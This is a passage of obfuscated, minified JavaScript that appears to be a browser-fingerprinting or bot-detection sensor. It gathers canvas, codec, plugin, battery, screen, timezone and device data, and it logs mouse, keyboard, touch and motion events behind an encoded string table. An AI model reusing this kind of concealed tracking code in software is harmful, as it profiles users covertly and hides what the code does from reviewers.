JSON[b('0x33')](a5);}(),a4[0x1ab]=!!a0[b('0x228')]+'',a4[0x1ac]=a0[b('0x229')]?a0[b('0x229')](b('0x22a')+(a0[b('0x1ee')]-0x1)+'\x70\x78')[b('0x22b')]+'':'',a4[0x1ad]=qK(a0[b('0x1c4')]),a4[0x1ae]=function(){var a0,a1=qI(),a2=a1[b('0x20')],a3=a1['\x65\x74'];return a2?qK(null==(a0=a3[b('0x1c5')])?void 0x0:a0[b('0x1c4')]):b('0xfa');}(),a4[0x1af]=function(){var a0=0x0,a1=/./;a1[b('0x27')]=function(){return a0++,b('0x22c');};try{console[b('0x22d')](a1);}catch(a2){return b('0x22e');}return(a0>0x1)+'';}(),a4[0x1b0]=a0[b('0x22f')][b('0x19')]+'',a4[0x1b2]=function(){var a1=qH(),a2={},a3=qI(),a4=a3[b('0x20')],a5=a3['\x65\x74'];if(!a4)return b('0xfa');var a6=null==a5?void 0x0:a5[b('0x1c5')],a7=Object[b('0x4d')](a6||{});return a1[b('0x4e')](function(a1){if(-0x1===a7[b('0x42')](a1)){var a3=qN(a0[a1]);a2[a3]?a2[a3]+='\x2c'+a1:a2[a3]=a1;}}),JSON[b('0x33')](a2);}(),a4[0x1b5]='\x7b\x7d',a4[0x1b6]=(a6=0x0,a7=qH(),[b('0x230')][b('0x4e')](function(a0){a7[b('0x42')](a0)>-0x1&&a6++;}),a6+''),a4[0x1ba]=b('0x95')==typeof WebAssembly?'\x31':'\x30',a4[0x1bb]=a9,a4[0x1bc]=ad,a4[0x1bd]=b('0x1cd')in a0?'\x31':'\x30',a4[0x1bf]=[b('0x231'),b('0x232'),b('0x233')][b('0x105')](function(a1){return a1 in a0?0x1:0x0;})[b('0x7f')]('\x2c'),a4[0x1c0]=[b('0x234'),b('0x235'),b('0x236'),b('0x237')][b('0x105')](function(a1){return a1 in a0?0x1:0x0;})[b('0x7f')]('\x2c'),a4[0x1c1]=[b('0x238'),b('0x239')][b('0x105')](function(a1){return a1 in a0?0x1:0x0;})[b('0x7f')]('\x2c'),a4[0x1c3]=b('0x8')==typeof process?'':process[b('0x23a')]&&process[b('0x23a')][b('0x23b')]?process[b('0x23a')][b('0x23b')]+'':'',a4[0x1c4]=b('0x8')==typeof process?'':process[b('0x23a')]&&process[b('0x23a')]['\x6e\x77']?process[b('0x23a')]['\x6e\x77']+'':'',a4[0x1c5]=a0[b('0x23c')]?a0[b('0x23c')]+'':'',a4[0x1c6]=a0[b('0x23d')]?a0[b('0x23d')]+'':'',a4[0x1c7]=a0[b('0x23e')]?a0[b('0x23e')]+'':'',a4[0x1cc]=a0[b('0x31')],a4[0x1cd]=b('0x23f')in a0?'\x31':'\x30',a4[0x1cf]=b('0x240')in a0?'\x31':'\x30',a4[0x1d0]=b('0xb5')in a0?'\x31':'\x30',a4[0x1d2]=function(a0){af[b('0x112')](function(a1){a0(a1);});},a4[0x1d3]=af['\x63\x74'](),a4[0x1d4]=af['\x66\x74'](),a4[0x1d5]=af['\x73\x74'](),a4[0x1d6]=af['\x76\x74'](),a4[0x1d7]=af['\x68\x74'](),a4[0x1d8]=af['\x6c\x74'](),a4[0x1d9]=af['\x64\x74'](),a4[0x1da]=af['\x79\x74'](),a4[0x1db]=af['\x77\x74'](),a4[0x1dc]=af['\x5f\x74'](),a4[0x1dd]=af['\x62\x74'](),a4)),a1[b('0x9d')](dV,function(a0){a0=bc(a0);var a2=setTimeout(function(){var a1=gQ[b('0x97')](dS)||'',a2=parseInt(gQ[b('0x97')](dT)||'\x30'),a3=new Date()[b('0xa')]();if(!a1||a3-a2>0x36ee80){var a4=yL(0xd),a5=ab()+'';gQ[b('0x96')](dS,a4),gQ[b('0x96')](dT,a5),a0(a4);}else a0(a1);},0x3e8);yN[b('0x1ab')](cE,function(a3){clearTimeout(a2);var a4=ab()+'';gQ[b('0x96')](dS,a3),gQ[b('0x96')](dT,a4),a0(a3),a1[b('0x9d')](dV,a3);});}),a1[b('0x9d')](0x1b1,function(a0){a0=bc(a0);var a2=setTimeout(function(){a0(b('0x1de'));},0x50);try{Cs(function(a3){clearTimeout(a2),a0(a3),a1[b('0x9d')](0x1b1,a3);});}catch(a3){a0(b('0x1de'));}}),a1[b('0x9d')](0x1e3,function(){var a1=a0[b('0x93')],a2='';return a1&&(a2=a1[b('0x97')](dU)||''),a2;}()),a1[b('0x9d')](0x1e4,''),a5[b('0x20b')](Ek);}function FY(a0){var a2=function(){var a0=a1[b('0xde')](b('0xdf'));try{return!(!a0[b('0xe2')]||!a0[b('0xe2')]('\x32\x64'))+0x0;}catch(a2){return 0x0;}}();a0[b('0x9d')](0xa1,String(a2)),a0[b('0x9d')](0xa2,function(a0){if(!a2)return a0('');setTimeout(function(){gj(function(){var a0=b('0x241'),a2=[],a3=a1[b('0xde')](b('0xdf'));a3[b('0xe0')]=0x7d0,a3[b('0xe1')]=0xc8,a3[b('0xe7')][b('0x137')]=b('0x242');var a4=a3[b('0xe2')]('\x32\x64'),a5=0x2*Math['\x50\x49'];return a4[b('0x243')](0x0,0x0,0xa,0xa),a4[b('0x243')](0x2,0x2,0x6,0x6),a4[b('0x244')]&&a2[b('0x16')](b('0x245')+(!0x1===a4[b('0x244')](0x5,0x5,b('0x246'))?b('0x247'):'\x6e\x6f')),a4[b('0x248')]=b('0x249'),a4[b('0x24a')]=b('0x24b'),a4[b('0x24c')](0x7d,0x1,0x3e,0x14),a4[b('0x24a')]=b('0x24d'),a4[b('0x24e')]=b('0x24f'),a4[b('0x250')](a0,0x2,0xf),a4[b('0x24a')]=b('0x251'),a4[b('0x24e')]=b('0x252'),a4[b('0x250')](a0,0x4,0x2d),a4[b('0x253')]=b('0x254'),a4[b('0x24a')]=b('0x255'),a4[b('0x256')](),a4[b('0x257')](0x32,0x32,0x32,0x0,a5,!0x0),a4[b('0x258')](),a4[b('0x259')](),a4[b('0x24a')]=b('0x25a'),a4[b('0x256')](),a4[b('0x257')](0x64,0x32,0x32,0x0,a5,!0x0),a4[b('0x258')](),a4[b('0x259')](),a4[b('0x24a')]=b('0x25b'),a4[b('0x256')](),a4[b('0x257')](0x4b,0x64,0x32,0x0,a5,!0x0),a4[b('0x258')](),a4[b('0x259')](),a4[b('0x24a')]=b('0x255'),a4[b('0x257')](0x4b,0x4b,0x4b,0x0,a5,!0x0),a4[b('0x257')](0x4b,0x4b,0x19,0x0,a5,!0x0),a4[b('0x259')](b('0x246')),a2[b('0x16')](b('0x25c')+a3[b('0x25d')]()),a2[b('0x7f')]('\x7e');}(),function(a1){a0(a1);});},0x0);});}function Gb(){return function(a0,a1){for(var a2='',a3=(a0||[])[b('0x19')],a4=0x0;a4<a3;a4++)a2+='\x2c'+encodeURIComponent(a0[a4][a1]);return a2[b('0x2b')](0x1);}(a3[b('0x25e')],b('0x31'));}var Gj=function(a0,a1){return a0[b('0x25f')](a1)[b('0x1c1')](/^no$/,'\x30')[b('0x1c1')](/^probably$/,'\x31')[b('0x1c1')](/^maybe$/,'\x31');},Gk=bz(function(a0){Bs(function(a1){a0(''+a1);});});var Gs=a0[b('0x229')];function Gv(a2){var a3;a2['\x68\x6e'](((a3={})[0x73]=function(){var a2=a1[b('0xde')](b('0x260')),a3=!0x1;try{(a3=!!a2[b('0x25f')])&&((a3=new a0[(b('0x261'))](a3))['\x4c\x72']=Gj(a2,b('0x262')),a3['\x24\x72']=Gj(a2,b('0x263')),a3['\x5a\x72']=Gj(a2,b('0x264')),a3['\x47\x72']=Gj(a2,b('0x265')),a3['\x48\x72']=Gj(a2,b('0x266')));}catch(a4){}return[!!a3+0x0,a3['\x4c\x72']||'\x30',a3['\x24\x72']||'\x30',a3['\x5a\x72']||'\x30',a3['\x47\x72']||'\x30',a3['\x48\x72']||'\x30'][b('0x7f')]('\x2c');}(),a3[0x76]=function(){var a0=a1[b('0xde')](b('0x267'));a0[b('0x268')]=b('0x269'),a0[b('0x26a')]=b('0x26b');var a2='\x30';try{var a3=a1[b('0x20')];null==a3||a3[b('0xee')](a0),a2=0x0===a0[b('0x26c')]?'\x31':'\x30',a3[b('0xef')](a0);}catch(a4){a2='\x30';}return a2;}(),a3[0x7b]=function(){try{var a0,a1,a2=qD()['\x69\x74'],a3=b('0x26d');if(a2[b('0x216')]()[b('0x42')](a3)>=0x0){var a4=a2[b('0x218')](a3);a0=a2[b('0x21c')](a4[b('0x26e')]),a1=a2[b('0x21c')](a4[b('0x26f')]);}else a0=b('0x270'),a1=b('0x270');return[a0,a1][b('0x7f')]('\x2c');}catch(a5){return'\x2c';}}(),a3[0x7d]=[b('0x271')in a1?0x1:0x0,b('0x272')in a0?0x1:0x0][b('0x7f')]('\x2c'),a3[0x7f]=a1[b('0x273')][b('0x274')]||a1[b('0x20')][b('0x274')]?'\x31':'\x30',a3[0x8b]=a1[b('0x9a')],a3));}var GL=!!a3[b('0x275')],GM=a0[b('0x1df')],GN=bz(function(a0){var a1=!0x1;function a2(a2){a1||(a1=!0x0,a0(a2));}setTimeout(function(){a2([-0x1,-0x1,-0x1,-0x1]);},0x6e),a3[b('0x275')]?a3[b('0x275')]()[b('0xe')](function(a0){a2([a0[b('0x276')],a0[b('0x277')],a0[b('0x278')],a0[b('0x279')]]);})[b('0xf')](function(a0){a2([-0x1,-0x1,-0x1,-0x1]);}):a2([-0x1,-0x1,-0x1,-0x1]);});function GU(a1){var a2,a4,a6=[!!(a3[b('0x27a')]||a3[b('0x27b')]||a3[b('0x27c')]),GL][b('0x7f')]('\x2c');if(a1['\x68\x6e'](((a2={})[0x69]=Gb(),a2[0x6a]=function(){var a0=a3[b('0x27d')];if(!a0)return b('0xfa');for(var a1=a0[b('0x19')],a2=[],a4=0x0;a4<a1;a4++)a0[a4][b('0x27e')]&&a2[b('0x16')](encodeURIComponent(a0[a4][b('0x4a')])+'\x2c'+encodeURIComponent(a0[a4][b('0x27e')][b('0x31')])+'\x2c'+encodeURIComponent(a0[a4][b('0x27e')][b('0x221')]));return a2[b('0x7f')]('\x7c');}(),a2[0x6d]=a3[b('0x27f')]?'\x31':'\x30',a2[0x6f]=a3[b('0x280')]||'',a2[0x70]=a3[b('0x281')]||'',a2[0x71]=a3[b('0x282')]||'',a2[0x72]=a3[b('0x283')]||'',a2[0x75]=a3[b('0x284')]+'',a2[0x77]=a3[b('0x285')]||a0[b('0x285')]||a3[b('0x286')]?'\x31':'\x30',a2[0x78]=[a3[b('0x287')],a3[b('0x288')],a3[b('0x289')],a3[b('0x28a')],a3[b('0x28b')],a3[b('0x28c')],a3[b('0x118')],a5[b('0x27')]()[b('0x19')],a3[b('0x28d')]||''][b('0x7f')]('\x2c'),a2[0x7c]=a3[b('0x71')],a2[0x80]=a3[b('0x28e')]?a3[b('0x28e')]+'':b('0x28f'),a2[0x81]=a3[b('0x118')],a2[0x82]=a6,a2[0x8c]=a3[b('0x28d')]||'',a2[0x8d]=a3[b('0x116')]||'',a2[0x8e]=!!a3[b('0x290')],a2[0x8f]=a3[b('0x291')]||'',a2[0x90]=(b('0x29')==typeof(a4=a3[b('0x292')])?a4||'\x2d\x31':a4&&a4[b('0x7f')]('\x2c'))||'',a2[0x94]=b('0xb')==typeof a3[b('0x293')]?a3[b('0x293')]()?'\x31':'\x30':b('0xfa'),a2[0x95]=function(){for(var a0=null,a1=a3[b('0x27d')]||[],a2=0x0,a4=a1[b('0x19')];a2<a4;a2++)if(null!==(a0=a1[a2][b('0x4a')][b('0x35')](/^application\/x-java-applet;jpi-version=(.*)$/)))return a0[0x1];return b('0xfa');}()||'',a2[0x96]=function(){var a1='';if(a0[b('0x294')])try{a1=new a0[(b('0x294'))](b('0x295'))[b('0x296')](b('0x297'))[b('0x9c')]('\x20')[0x1][b('0x1c1')](/,/g,'\x2e')[b('0x1c1')](/^(d+.d+).*$/,'\x24\x31');}catch(a8){a1=b('0xfa');}else if(a3[b('0x25e')]&&a3[b('0x25e')][b('0x19')]>0x0){var a2=a3[b('0x25e')][b('0x298')];if(a2)for(var a4=a2[b('0x221')][b('0x9c')]('\x20'),a5=0x0,a6=a4[b('0x19')];a5<a6;a5++){var a7=Number(a4[a5]);if(!isNaN(a7)){a1=a7;break;}}else a1=b('0xfa');}return a1+'';}()||'',a2[0x97]=a3[b('0x289')]||'',a2[0x9a]=a3[b('0x299')]||'',a2)),a1[b('0x9d')](0x9d,function(a0){Gk(function(a1){a0(a1);});}),GL){var a7=[0x83,0x84,0x85,0x86];a1['\x68\x6e'][b('0x28')](a1,a7[b('0x82')]([function(a0){new GM(function(a0){GN(a0);})[b('0xe')](function(a1){a0[b('0x28')](void 0x0,a1);})[b('0xf')](function(){a0[b('0x28')](null,[-0x1,-0x1,-0x1,-0x1]);});}]));}!function(a0){if(a3[b('0x29a')]){var a1;a0['\x68\x6e'](((a1={})[0xa7]=HL(a3[b('0x29a')][b('0x29b')]),a1[0xa8]=a3[b('0x29a')][b('0x29c')]+''||'',a1[0xa9]=a3[b('0x29a')][b('0x118')]||'',a1)),a0['\x68\x6e'](0xaa,0xab,0xac,0xad,0xae,0xaf,0xb0,0xb1,function(a0){a0=bc(a0);var a1=setTimeout(function(){a0[b('0x28')](null,new Array(0x8)[b('0x259')](b('0x3c')));},0xbb8);a3[b('0x29a')][b('0x29d')](HK)[b('0xe')](function(a2){clearTimeout(a1);var a3=HK[b('0x105')](function(a0){var a1=HM[a0];return a1?a1(a2[a0]):a2[a0]||'';});a0[b('0x28')](null,a3);})[b('0xf')](function(a2){clearTimeout(a1),a0[b('0x28')](null,new Array(0x8)[b('0x259')](b('0x6b')));});});}}(a1),function(a0){var a1,a2=a3[b('0x29e')];if(!a2)return;var a4=a2[b('0x29f')],a5=a2[b('0x2a0')],a6=a2[b('0x2a1')],a7=a2[b('0x2a2')],a8=a2[b('0x4a')],a9=a2['\x56\x72'];a0['\x68\x6e'](((a1={})[0xa6]=a7||'',a1[0xa5]=a8||'',a1[0xb2]=a4+''||'',a1[0xb3]=a5+''||'',a1[0xb4]=a6+''||'',a1[0xb5]=a9+''||'',a1));}(a1);}var HK=[b('0x2a3'),b('0x2a4'),b('0x2a5'),b('0x2a6'),b('0x2a7'),b('0x2a8'),b('0x11b'),b('0x2a9')],HL=function(a0){return(a0||[])[b('0x105')](function(a0){return a0[b('0x2aa')]+'\x2f'+a0[b('0x128')];})[b('0x7f')]('\x2c');},HM={'\x66\x75\x6c\x6c\x56\x65\x72\x73\x69\x6f\x6e\x4c\x69\x73\x74':HL,'\x66\x6f\x72\x6d\x46\x61\x63\x74\x6f\x72\x73':function(a0){return Array[b('0x63')](a0)?a0[b('0x7f')]('\x2c'):a0;}};function HQ(a1){var a2;a1['\x68\x6e'](((a2={})[0x65]=''+a4[b('0x2ab')]||'',a2[0x66]=a4[b('0xe0')]+'\x78'+a4[b('0xe1')],a2[0x67]=a4[b('0x2ac')]+'\x78'+a4[b('0x2ad')],a2[0x68]=[a4[b('0x2ae')]||'',a4[b('0x2af')]||''][b('0x7f')]('\x2c'),a2[0x99]=a0[b('0x1f6')]||0x0===a0[b('0x1f6')]?a0[b('0x1f6')]+'':'',a2));}var HT=function(){return 0x0;},HU=a8[b('0x2b0')]||HT,HV=a8[b('0x2b1')]||HT,HW=a8[b('0x2b2')]||HT,HX=a8[b('0x2b3')]||HT,HY=a8[b('0x2b4')]||HT,HZ=a8[b('0x2b5')]||HT,I0=a8[b('0xcc')]||HT,I1=a8[b('0x2b6')]||HT,I2=a8[b('0x2b7')]||HT,I3=a8[b('0x2b8')]||HT,I4=a8[b('0x2b9')]||HT,I5=a8[b('0x2ba')]||HT,I6=a8[b('0x2bb')]||HT,I7=a8[b('0x2bc')]||HT,I8=a8[b('0x2bd')]||HT,I9=function(a0){return a8[b('0x10a')](a8['\x50\x49'],a0);},Ib=function(a0){return a8[b('0x149')](a0+a8[b('0x2be')](a0*a0+0x1));},Ic=function(a0){return a8[b('0x149')]((0x1+a0)/(0x1-a0))/0x2;},Id=function(a0){return a8[b('0x2bb')](a0)-0x1/a8[b('0x2bb')](a0)/0x2;},If=function(a0){return(a8[b('0x2bb')](a0)+0x1/a8[b('0x2bb')](a0))/0x2;},Ig=function(a0){return a8[b('0x2bb')](a0)-0x1;},Ih=function(a0){return(a8[b('0x2bb')](0x2*a0)-0x1)/(a8[b('0x2bb')](0x2*a0)+0x1);},Ij=function(a0){return a8[b('0x149')](0x1+a0);};function Ix(a0){var a1;gj([HU(0.12312423423423424),HV([base64]),(a1=0xbeeefb584aff88000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000,a8[b('0x149')](a1+a8[b('0x2be')](a1*a1-0x1))),HW(0.12312423423423424),HX(0x1),Ib(0x1),HY(0.5),Ic(0.5),HZ(0.5),I0([base64]),I1(0x1),Id(0x1),I2(10.000000000123),I3(0x1),If(0x1),I4([base64]),I5(0x1),Ih(0x1),I6(0x1),I7(0x1),Ig(0x1),I8(0xa),Ij(0xa),I9(-0x64)][b('0x7f')](''),function(a1){a0((a1||'')[b('0x2b')](0x0,0x8));});}function IB(a4){var a6;a4['\x68\x6e'](((a6={})[0x6b]=bx(a0[b('0x93')]),a6[0x6c]=bx(a0[b('0x94')]),a6[0x6e]=''+new Date()[b('0x2bf')](),a6[0xa4]=function(){try{return Intl[b('0x2c0')]()[b('0x2c1')]()[b('0x2c2')];}catch(a0){return b('0x2c3');}}(),a6[0x74]=''+a0[b('0x2c4')],a6[0x79]=function(){var a2=0x0,a4=0x0;b('0x8')!=typeof a3[b('0x1d6')]?a2=a3[b('0x1d6')]:b('0x8')!=typeof a3[b('0x2c5')]&&(a2=a3[b('0x2c5')]);try{a1[b('0x2c6')](b('0x2c7')),a4=0x1;}catch(a5){}return[a2,a4,!!(b('0x2c8')in a0)+0x0][b('0x7f')]('\x2c');}(),a6[0x7a]=bx(a0[b('0x170')]),a6[0x7e]=[b('0x8')==typeof a5[b('0x26')]?0x1:0x0,b('0x4')===a5[b('0x31')]?0x1:0x0,-0x1!==a5[b('0x27')]()[b('0x42')](b('0x2c9'))?0x1:0x0][b('0x7f')]('\x2c'),a6[0x87]=ab(),a6[0x8a]=a2[b('0x1a1')],a6[0x91]=b('0x8')!==String(String(new Date())[b('0x9c')]('\x28')[0x1])[b('0x9c')]('\x29')[0x0]?String(String(new Date())[b('0x9c')]('\x28')[0x1])[b('0x9c')]('\x29')[0x0]:String(new Date()),a6[0x92]=bx(a0[b('0x187')]),a6[0x93]=function(){var a2=a1[b('0xde')](b('0x2ca')),a3=!0x1;try{(a3=!!a2[b('0x25f')])&&((a3=new a0[(b('0x261'))](a3))['\x58\x72']=Gj(a2,b('0x2cb')),a3['\x59\x72']=Gj(a2,b('0x2cc')),a3['\x51\x72']=Gj(a2,b('0x2cd')),a3['\x4b\x72']=Gj(a2,b('0x2ce')),a3['\x6e\x69']=Gj(a2,b('0x2cf')),a3['\x4c\x72']=Gj(a2,b('0x2d0')));}catch(a4){}return[!!a3+0x0,a3['\x58\x72']||'\x30',a3['\x59\x72']||'\x30',a3['\x51\x72']||'\x30',a3['\x4b\x72']||'\x30',a3['\x6e\x69']||'\x30',a3['\x4c\x72']||'\x30'][b('0x7f')]('\x2c');}(),a6[0x98]=a0[b('0x1ee')]+'\x78'+a0[b('0x1f0')],a6[0x9b]=bx(a0[b('0x1c4')]),a6[0x9c]=function(){try{return a0[b('0x1f7')]!==undefined||a0[b('0x1f8')]!==undefined?'\x31':'\x30';}catch(a1){return'\x30';}}(),a6[0x9f]=Ix,a6[0xa0]=a5[b('0x27')]()[b('0x19')],a6)),function(a1){if(!a0[b('0x229')])return;a1[b('0x9d')](0xb6,Gs(b('0x2d1'))[b('0x22b')]?0x1:Gs(b('0x2d2'))[b('0x22b')]?0x2:0x0),a1[b('0x9d')](0xb7,Gs(b('0x2d3'))[b('0x22b')]?0x1:Gs(b('0x2d4'))[b('0x22b')]?0x2:0x0),a1[b('0x9d')](0xb8,Gs(b('0x2d5'))[b('0x22b')]?0x1:Gs(b('0x2d6'))[b('0x22b')]?0x2:0x0),a1[b('0x9d')](0xb9,Gs(b('0x2d7'))[b('0x22b')]?0x1:Gs(b('0x2d8'))[b('0x22b')]?0x2:Gs(b('0x2d9'))[b('0x22b')]?0x3:Gs(b('0x2da'))[b('0x22b')]?0x4:0x0),a1[b('0x9d')](0xba,Gs(b('0x2db'))[b('0x22b')]?0x1:Gs(b('0x2dc'))[b('0x22b')]?0x2:0x0);}(a4);}var IN=function(){function a0(){this['\x6c\x6e']={},this['\x74\x69']=[],this['\x72\x69']=[],this[b('0x17b')]=null,this[b('0x2dd')]=0x0;}var a2=a0[b('0x26')];return a2[b('0x1ea')]=function(a0,a1){for(var a2=this['\x6c\x6e'][a0],a3=0x0;a3<a2[b('0x19')];a3++){a2[a3][b('0x39')](this,a1);}},a2['\x69\x69']=function(a0,a2){var a3=this;this['\x6c\x6e'][a0]||(this['\x6c\x6e'][a0]=[]);var a4=this['\x6c\x6e'][a0],a5=function(a0){!0x1!==a0[b('0x2dd')]?a2[b('0x39')](a3,a0):a3[b('0x2dd')]=0x0;};a4[b('0x16')](a5);var a6=this[b('0x17b')]||a1;return aq(a6,a0,a5),function(){as(a6,a0,a5),a3['\x6c\x6e'][a0]=a4[b('0xa2')](function(a0){return a0!==a5;});};},a2['\x65\x69']=function(a0){var a1=this['\x74\x69'],a2=this['\x72\x69'],a3=function(a0){for(var a1=[];a0&&0x1===a0[b('0x2de')];a0=a0[b('0x2df')])a1[b('0x2e0')](hv(a0));return a1[b('0x19')]?a1[b('0x7f')]('\x2f'):null;}(a0),a4=a1[b('0x42')](a3);if(-0x1===a4){var a5=gb(a3);return a1[b('0x16')](a3),a2[b('0x16')](parseInt(a5[b('0x2b')](0x0,0x4),0x10)),a2[a2[b('0x19')]-0x1];}return a2[a4];},a0;}(),IO=function(a1){function a2(){for(var a2,a3=arguments[b('0x19')],a4=new Array(a3),a5=0x0;a5<a3;a5++)a4[a5]=arguments[a5];return(a2=a1[b('0x39')][b('0x28')](a1,[this][b('0x82')](a4))||this)[b('0x17b')]=a0,a2['\x6f\x69']=0x0,a2['\x75\x69']=[],a2['\x61\x69']=[],a2['\x63\x69']=[],a2;}cZ(a2,a1);var a3=a2[b('0x26')];return a3['\x66\x69']=function(){if(a0[b('0x228')])return this['\x69\x69'](b('0x2e1'),this['\x73\x69']);},a3['\x73\x69']=function(a0){var a1=new Date()[b('0xa')]();if(a1-this['\x6f\x69']>0x32&&this['\x75\x69'][b('0x19')]<0xc8){var a2=a0[b('0x2e2')],a3=a0[b('0x2e3')],a4=a0[b('0x2e4')];if(a2){var a5=a2['\x78'],a6=a2['\x79'],a7=a2['\x7a'];this['\x75\x69'][b('0x16')]([0xb,a1,[a5,a6,a7]]);}if(a3){var a8=a3['\x78'],a9=a3['\x79'],ab=a3['\x7a'];this['\x63\x69'][b('0x16')]([0xb,a1,[a8,a9,ab]]);}if(a4){var ad=a4[b('0x2e5')],af=a4[b('0x2e6')],ap=a4[b('0x2e7')];this['\x61\x69'][b('0x16')]([0xb,a1,[ad,af,ap]]);}}this['\x6f\x69']=a1;},a3[b('0x20c')]=function(a0){var a1;return(a1={})[0xf5]=hF(a0,this['\x75\x69']),a1[0xf6]=hF(a0,this['\x63\x69']),a1[0xf7]=hF(a0,this['\x61\x69']),a1;},a2;}(IN),IP=function(a0){function a2(){for(var a1,a2=arguments[b('0x19')],a3=new Array(a2),a4=0x0;a4<a2;a4++)a3[a4]=arguments[a4];return(a1=a0[b('0x39')][b('0x28')](a0,[this][b('0x82')](a3))||this)['\x68\x69']=[],a1['\x6c\x69']=0x0,a1;}cZ(a2,a0);var a3=a2[b('0x26')];return a3['\x66\x69']=function(){var a0=this['\x69\x69'](b('0x2e8'),this['\x64\x69']),a1=this['\x70\x69']();return function(){a0(),a1();};},a3['\x64\x69']=function(){var a0=new Date()[b('0xa')]();this['\x68\x69'][b('0x16')]([0xc,a0,[a1[b('0x2e9')]?0x0:0x1]]);},a3['\x70\x69']=function(){var a0=this;return this['\x69\x69'](b('0x2ea'),function(){return a0['\x6c\x69']++;});},a3[b('0x20c')]=function(a0){var a1;return(a1={})[0xfa]=hF(a0,this['\x68\x69']),a1[0xfb]=this['\x6c\x69'],a1;},a2;}(IN),IQ=function(a0){function a1(){for(var a1,a2=arguments[b('0x19')],a3=new Array(a2),a4=0x0;a4<a2;a4++)a3[a4]=arguments[a4];return(a1=a0[b('0x39')][b('0x28')](a0,[this][b('0x82')](a3))||this)['\x79\x69']=[],a1;}cZ(a1,a0);var a2=a1[b('0x26')];return a2['\x66\x69']=function(){var a0=this['\x6d\x69']();return function(){a0();};},a2['\x6d\x69']=function(){var a0=this,a1=function(a1){return function(a2){a0['\x79\x69'][b('0x2e0')]([a1,ab(),[a2[b('0x2eb')]]]);};},a2=a1(0x1),a3=a1(0x2),a4=this['\x69\x69'](b('0x2ec'),a2),a5=this['\x69\x69'](b('0x2ed'),a3);return function(){a4(),a5();};},a2[b('0x20c')]=function(a0){var a1;return(a1={})[0xf2]=hF(a0,this['\x79\x69']),a1;},a1;}(IN);var Kf=function(a0){function a1(){for(var a1,a2=arguments[b('0x19')],a3=new Array(a2),a4=0x0;a4<a2;a4++)a3[a4]=arguments[a4];return(a1=a0[b('0x39')][b('0x28')](a0,[this][b('0x82')](a3))||this)['\x77\x69']=[],a1['\x5f\x69']=[],a1;}cZ(a1,a0);var a2=a1[b('0x26')];return a2['\x66\x69']=function(){var a0=this['\x62\x69'](),a1=this['\x67\x69']();return function(){a0(),a1();};},a2['\x67\x69']=function(){var a0=this,a1=ab(),a2=b5(function(){a0['\x5f\x69']=hz(a0['\x5f\x69']);},0x32);return this['\x69\x69'](b('0x2ee'),function(a3){a0['\x5f\x69'][b('0x2e0')]([0x9,ab(),[a3[b('0x2ef')],a3[b('0x2f0')],ab()-a1,a3[b('0x2dd')]?0x1:0x0]]),a2();});},a2['\x62\x69']=function(){var a0=this,a1=function(a1){return function(a2){a0['\x77\x69'][b('0x2e0')]([a1,ab(),[a2[b('0x2ef')],a2[b('0x2f0')],a0['\x65\x69'](a2[b('0x17b')]),a2[b('0x2dd')]?0x1:0x0]]);};},a2=a1(0x3),a3=a1(0x4),a4=a1(0x5),a5=this['\x69\x69'](b('0x2f1'),a2),a6=this['\x69\x69'](b('0x2f2'),a3),a7=this['\x69\x69'](b('0x2f3'),a4);return function(){a5(),a6(),a7();};},a2[b('0x20c')]=function(a0){var a1;return(a1={})[0xef]=function(){var a0=document[b('0xe5')](b('0xe6')),a1=[];try{for(var a2=0x0;a2<a0[b('0x19')];a2++){var a3=a0[a2][b('0x2f4')](),a4={'\x78':a3['\x78'],'\x79':a3['\x79'],'\x77':a3[b('0xe0')],'\x68':a3[b('0xe1')]};a1[b('0x16')](a4);}}catch(a5){}return JSON[b('0x33')](a1);}(),a1[0xf0]=hF(a0,this['\x5f\x69']),a1[0xf1]=hF(a0,this['\x77\x69']),a1;},a1;}(IN),Kg=function(a0){function a1(){for(var a1,a2=arguments[b('0x19')],a3=new Array(a2),a4=0x0;a4<a2;a4++)a3[a4]=arguments[a4];return(a1=a0[b('0x39')][b('0x28')](a0,[this][b('0x82')](a3))||this)['\x53\x69']=[],a1['\x41\x69']=[],a1;}cZ(a1,a0);var a2=a1[b('0x26')];return a2['\x66\x69']=function(){var a0=this['\x6b\x69'](),a1=this['\x45\x69']();return function(){a0(),a1();};},a2['\x6b\x69']=function(){var a0=this,a1=function(a1){return function(a2){var a3,a4;a2=(null==(a3=a2[b('0x2f5')])?void 0x0:a3[0x0])||(null==(a4=a2[b('0x2f6')])?void 0x0:a4[0x0])||a2,a0['\x53\x69'][b('0x2e0')]([a1,ab(),[a2[b('0x2ef')],a2[b('0x2f0')],a0['\x65\x69'](a2[b('0x17b')])]]);};},a2=a1(0x6),a3=a1(0x7),a4=a1(0x8),a5=this['\x69\x69'](b('0x2f7'),a2),a6=this['\x69\x69'](b('0x2f8'),a3),a7=this['\x69\x69'](b('0x2f3'),a4);return function(){a5(),a6(),a7();};},a2['\x45\x69']=function(){var a0=this,a1=b5(function(){a0['\x41\x69']=hz(a0['\x41\x69']);},0x32);return this['\x69\x69'](b('0x2f9'),function(a2){var a3;a2=(null==(a3=a2[b('0x2f5')])?void 0x0:a3[0x0])||a2,a0['\x41\x69'][b('0x2e0')]([0xa,ab(),[a2[b('0x2ef')],a2[b('0x2f0')],a2[b('0x2dd')]?0x1:0x0]]),a1();});},a2[b('0x20c')]=function(a0){var a1;return(a1={})[0xf4]=hF(a0,this['\x41\x69']),a1[0xf3]=hF(a0,this['\x53\x69']),a1;},a1;}(IN),Kh=function(a1){function a2(){for(var a2,a3=arguments[b('0x19')],a4=new Array(a3),a5=0x0;a5<a3;a5++)a4[a5]=arguments[a5];return(a2=a1[b('0x39')][b('0x28')](a1,[this][b('0x82')](a4))||this)['\x4f\x69']=[],a2['\x54\x69']=[],a2['\x49\x69']=0x0,a2['\x4e\x69']=0x0,a2[b('0x17b')]=a0,a2['\x42\x69']=function(){var a1=new Date()[b('0xa')](),a3=function(a0){if(void 0x0===a0)throw new ReferenceError(b('0x2fa'));return a0;}(a2),a4=a3['\x49\x69'],a5=a3['\x4e\x69'],a6=a0[b('0x1ee')],a7=a0[b('0x1f0')];a2['\x4f\x69'][b('0x16')]([0xd,a1,[a6,a7]]),a2['\x54\x69'][b('0x16')]([0xd,a1,[a4,a5,a6,a7]]),a2['\x49\x69']=a6,a2['\x4e\x69']=a7;},a2;}cZ(a2,a1);var a3=a2[b('0x26')];return a3['\x66\x69']=function(){this['\x69\x69'](b('0x2fb'),this['\x42\x69']);},a3[b('0x20c')]=function(a0){var 